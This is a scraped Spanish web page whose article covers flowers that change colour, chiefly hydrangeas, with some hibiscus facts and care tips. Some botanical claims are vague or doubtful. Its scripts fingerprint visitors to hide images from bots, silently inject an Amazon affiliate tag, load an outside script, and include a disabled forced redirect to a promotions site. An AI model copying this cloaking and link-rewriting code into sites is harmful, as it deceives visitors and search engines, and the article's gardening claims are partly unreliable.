

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/como-se-llama-la-flor-que-cambia-de-color/
body_size: 12914
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?</title>

        <meta name="description" content=" ¿Cómo se llama la flor que cambia de color? Existe una gran variedad de flores que, dependiendo de su especie, pueden cambiar de color durante su ciclo de v...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/como-se-llama-la-flor-que-cambia-de-color/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?">

        <meta property="og:description" content=" ¿Cómo se llama la flor que cambia de color? Existe una gran variedad de flores que, dependiendo de su especie, pueden cambiar de color durante su ciclo de v...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?">

        <meta property="og:url" content="https://esarena.es/como-se-llama-la-flor-que-cambia-de-color/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?">

        <meta name="twitter:description" content=" ¿Cómo se llama la flor que cambia de color? Existe una gran variedad de flores que, dependiendo de su especie, pueden cambiar de color durante su ciclo de v...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre la flor que cambia de color: \u00bfC\u00f3mo se llama y c\u00f3mo cuidarla en tu jard\u00edn?",

          "description": " \u00bfC\u00f3mo se llama la flor que cambia de color? Existe una gran variedad de flores que, dependiendo de su especie, pueden cambiar de color durante su ciclo de v...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/como-se-llama-la-flor-que-cambia-de-color\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/como-se-llama-la-flor-que-cambia-de-color\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre la flor que cambia de color: \u00bfC\u00f3mo se llama y c\u00f3mo cuidarla en tu jard\u00edn?",

              "item": "https:\/\/esarena.es\/como-se-llama-la-flor-que-cambia-de-color\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1243" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?
        </div>

        

        <article>

            <h1>Descubre la flor que cambia de color: ¿Cómo se llama y cómo cuidarla en tu jardín?</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>¿Cómo se llama la flor que cambia de color?</strong> Existe una gran variedad de flores que, dependiendo de su especie, pueden cambiar de color durante su ciclo de vida. Esta fascinante característica ha capturado la atención de jardineros y <a href="/como-son-las-personas-que-les-gustan-las-flores/">amantes de las plantas</a> en todo el mundo. En este artículo te presentamos algunas de las flores más conocidas que cambian de color, ¡no te lo pierdas!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#La_Flor_Magica_%C2%BFCual_es_el_nombre_de_la_flor_que_cambia_de_color_en_tu_jardin">La Flor Mágica: ¿Cuál es el nombre de la flor que cambia de color en tu jardín?</a></li><li><a href="#%C2%BFCuando_cambian_de_color_las_flores">¿Cuándo cambian de color las flores?</a></li><li><a href="#%C2%BFCual_es_el_nombre_de_la_flor_que_tiene_varios_colores">¿Cuál es el nombre de la flor que tiene varios colores?</a></li><li><a href="#%C2%BFComo_lograr_que_una_flor_cambie_de_color">¿Cómo lograr que una flor cambie de color?</a></li><li><a href="#%C2%BFCual_es_el_tiempo_de_vida_de_la_flor_del_hibisco">¿Cuál es el tiempo de vida de la flor del hibisco?</a><ul><li><a href="#%C2%BFQue_nombre_recibe_la_flor_que_cambia_de_color_segun_las_condiciones_ambientales"> ¿Qué nombre recibe la flor que cambia de color según las condiciones ambientales?  </a></li><li><a href="#%C2%BFCuales_son_las_caracteristicas_de_la_flor_que_presenta_cambios_de_color"> ¿Cuáles son las características de la flor que presenta cambios de color?  </a></li><li><a href="#%C2%BFComo_se_puede_cultivar_y_cuidar_adecuadamente_una_flor_que_cambia_de_color"> ¿Cómo se puede cultivar y cuidar adecuadamente una flor que cambia de color?</a></li></ul></li></ul></nav><br/> <h2>La Flor Mágica: ¿Cuál es el nombre de la flor que cambia de color en tu jardín?</h2> <p>La flor mágica es una planta muy interesante y peculiar que cambia de color según la acidez del suelo en el que se encuentra. <strong>Esta sorprendente flor recibe el <a href="/como-se-llama-la-flor-de-un-dia/">nombre científico</a> de Hydrangea macrophylla</strong>, pero comúnmente es conocida como hortensia o hidrangea. </p> <p><strong>Si el suelo es ácido, las flores serán de color azul intenso o violeta</strong>, mientras que si es alcalino, las flores serán <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a> o rojas. Además, también puede presentar tonos blancos y verdes en diversas tonalidades.</p> <p><strong>Las <a href="/cual-es-el-mito-de-las-hortensias/">hortensias</a> son muy populares en la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a> por su belleza y singularidad</strong>. Son arbustos que pueden crecer hasta 2 metros de altura y necesitan un suelo rico en nutrientes, bien drenado y con humedad constante. Por lo general, se ubican en zonas semi-sombreadas y requieren de podas regulares para mantener su forma y estimular su crecimiento. </p> <p>Si tienes un <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a> y quieres añadir una planta fascinante y cambiante, definitivamente deberías considerar tener una hortensia. ¡Disfruta de sus hermosas flores cambiantes!</p> <h2>¿Cuándo cambian de color las flores?</h2> <p><p><strong>El cambio de color en las flores</strong> es un proceso natural que sucede cuando la flor alcanza su madurez. La mayoría de las flores cambian de color como una señal para los polinizadores de que están listas para ser polinizadas y producir semillas. </p> <p><strong>El momento preciso en que cambian de color</strong> depende de la especie de la flor y de factores ambientales como la temperatura y la cantidad de luz que recibe. Por ejemplo, algunas flores cambian de color cuando se exponen a temperaturas más altas o más bajas de lo normal. </p> <p><strong>En general, las flores cambian de color de forma gradual</strong>, pasando de tonos más claros a tonos más oscuros. Algunas flores, como las rosas, pueden cambiar de color varias veces a medida que envejecen, y pueden incluso aparecer manchas de diferentes colores en la misma flor. </p> <p><strong>En resumen,</strong> el cambio de color en las flores es un proceso natural que depende de la especie y de factores ambientales como la temperatura y la cantidad de luz. Las flores cambian de color de forma gradual y pueden cambiar varias veces a medida que envejecen.</p>  <h2>¿Cuál es el nombre de la flor que tiene varios colores?</h2> <p><p>La flor que tiene varios colores se llama <strong>flor arcoíris</strong>. Es una flor muy vistosa y colorida que puede ser cultivada en macetas o en jardines. Es conocida por sus múltiples tonalidades, que van desde el rosado hasta el violeta, pasando por el naranja, amarillo, rojo y blanco. La flor arcoíris es originaria de América y requiere de un clima cálido y húmedo para crecer adecuadamente. Es una excelente opción para dar un toque de color y alegría a cualquier espacio verde.</p>  <h2>¿Cómo lograr que una flor cambie de color?</h2> <p><p><strong>En Jardinería</strong>, no es posible <strong>cambiar el color de una flor</strong> de forma natural. El color de las flores está determinado por la genética de la planta y su entorno, como la luz solar y los nutrientes del suelo.</p> <p>Sin embargo, existen algunas técnicas que se pueden utilizar para <strong>dar la ilusión de que una flor ha cambiado de color</strong>. Una de estas técnicas es la aplicación de tintes vegetales en la base del tallo de la flor. Los tintes son absorbidos por la planta y se distribuyen por toda la flor, alterando temporalmente su color.</p> <p>Otra técnica que se utiliza es la selección de ciertas variedades de plantas que produzcan flores de diferentes colores. Algunas plantas también cambian de color a medida que maduran o se exponen a diferentes condiciones ambientales.</p> <p>En resumen, aunque no es posible cambiar el color de una flor de forma natural, existen algunas técnicas que se pueden utilizar para dar la ilusión de que la flor ha cambiado de color.</p>  <h2>¿Cuál es el tiempo de vida de la flor del hibisco?</h2> <p><p><strong>El tiempo de vida de la flor del hibisco</strong> depende de varios factores, como la especie de hibisco y las condiciones de cultivo. En general, <strong>las flores de hibisco</strong> suelen durar entre 1 y 2 días, aunque algunas variedades pueden mantenerse en floración por hasta una semana.</p> <p>Es importante mencionar que el <strong>hibisco</strong> es una planta que produce flores de manera continua durante toda la temporada de crecimiento, por lo que aunque cada flor individual tenga un corto tiempo de vida, el arbusto en sí puede estar en floración por largos períodos.</p> <p>Para prolongar la <a href="/cuanto-dura-la-vida-de-una-flor/">duración de las flores</a> de hibisco, es recomendable mantener la planta bien hidratada y fertilizada, así como evitar exponerla a temperaturas extremas o vientos fuertes. Además, se pueden recoger las flores marchitas con regularidad para estimular la producción de nuevas flores.</p>  <h3>¿Qué nombre recibe la flor que cambia de color según las condiciones ambientales?<br/> </h3> <p>La flor que cambia de color según las condiciones ambientales es conocida como «Hortensia». Esta planta pertenece a la familia de las Hydrangeaceae y su <strong>color de floración depende del pH del suelo</strong>. En un suelo ácido, las flores serán de color azul o púrpura, mientras que en un suelo alcalino, las flores serán rosas o rojas. Es una planta muy popular en la jardinería por su belleza y por su capacidad de adaptarse a diferentes ambientes.</p> <h3>¿Cuáles son las características de la flor que presenta cambios de color?<br/> </h3> <p><strong>Las flores que presentan cambios de color son aquellas que tienen la capacidad de modificar su pigmentación a lo largo de su vida o en respuesta a factores ambientales.</strong> Estos cambios pueden ser sutiles, como una variación en la intensidad del color, o más notables, como un cambio completo en el tono de la flor.</p> <p>Esta característica es bastante valorada en la jardinería debido a que permite crear paisajes más dinámicos y variados. Además, las flores que cambian de color suelen tener una vida útil más larga que las que no lo hacen, ya que su transformación les permite adaptarse a diferentes condiciones climáticas o lumínicas.</p> <p>Entre las flores que presentan cambios de color se encuentran algunas <a href="/cuales-son-las-caracteristicas-de-una-rosa/">variedades de rosas</a>, <a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/">lirios</a>, petunias, hibiscos y begonias, entre otras. Es importante destacar que no todas las variedades de estas especies tienen esta característica, por lo que es importante investigar antes de elegir una planta para nuestro jardín.</p> <h3>¿Cómo se puede cultivar y cuidar adecuadamente una flor que cambia de color?</h3> <p>Para cultivar y cuidar adecuadamente una flor que cambia de color, se deben seguir algunos consejos prácticos:</p> <p>1. Elección adecuada de la especie: Es importante escoger la especie de planta que tenga esta característica. Algunas flores que cambian de color son el <a href="/que-significa-que-te-regalen-un-clavel/">clavel</a> chino, la <a href="/cual-es-la-flor-de-la-belleza/">rosa</a> del té, el jazmín morado y la <a href="/donde-crece-la-flor-de-dalia/">dalia</a>.</p> <p>2. Ubicación correcta: Es necesario identificar el lugar ideal para la planta. Debe estar en una zona con buena iluminación, pero sin recibir los rayos del sol directamente. Además, se puede ubicar según las necesidades de la especie en cuanto a temperatura y humedad.</p> <p>3. Suelo y riego: El suelo debe ser rico en nutrientes y tener buen drenaje. Se recomienda regar con regularidad, evitando encharcamientos que pueden afectar el desarrollo de la raíz. La <a href="/cuantas-veces-hay-que-regar-un-girasol/">frecuencia de riego</a> dependerá del clima y la época del año.</p> <p>4. Abonado: Para asegurar un crecimiento sano y vigoroso, se puede aplicar fertilizante orgánico o químico siguiendo las instrucciones del fabricante.</p> <p>5. Poda: Es recomendable realizar podas regulares para mantener la forma y controlar el tamaño de la planta. Además, se pueden eliminar las hojas secas y las flores marchitas.</p> <p>6. <a href="/que-necesita-el-girasol-para-florecer/">Protección contra plagas y enfermedades</a>: Siempre es importante prevenir y tratar cualquier infestación o enfermedad que pueda afectar a la planta. Se pueden aplicar productos específicos para cada caso.</p> <p>7. Observación constante: Es fundamental estar pendiente de la evolución de la planta y hacer los ajustes necesarios para garantizar su bienestar.</p> <p>Siguiendo estos consejos, se puede cultivar y cuidar adecuadamente una flor que cambia de color, disfrutando de su belleza y singularidad.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/como-se-llama-la-flor-de-un-dia/"><br/>Descubre el encanto efímero de las flores de un día en tu&hellip;</a></li><li><a href="/como-se-llama-la-flor-que-dura-5-anos/"><br/>La flor de la eternidad: descubre cómo se llama la planta&hellip;</a></li><li><a href="/como-se-llama-la-flor-del-cementerio/"><br/>El misterio de la flor del cementerio: descubre su nombre y&hellip;</a></li><li><a href="/cual-es-el-color-original-de-la-hortensia/"><br/>La verdad sobre el color original de las hortensias: Mitos y&hellip;</a></li><li><a href="/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/"><br/>¿Por qué las flores de tus hortensias se vuelven verdes y&hellip;</a></li><li><a href="/por-que-las-hortensias-cambian-de-color/"><br/>El misterio de las hortensias: ¿Por qué cambian de color y&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#791b100d1c151a110c01390018111616571c0a"><span class="__cf_email__" data-cfemail="6a08031e0f0609021f122a130b020505440f19">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8"><span class="__cf_email__" data-cfemail="d9bbb0adbcb5bab1aca199a0b8b1b6b6f7bcaa">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97629&from=esarena.es&id=827')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#86e4e9f2efece9e8eaefe8e3c6e1ebe7efeaa8e5e9eb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
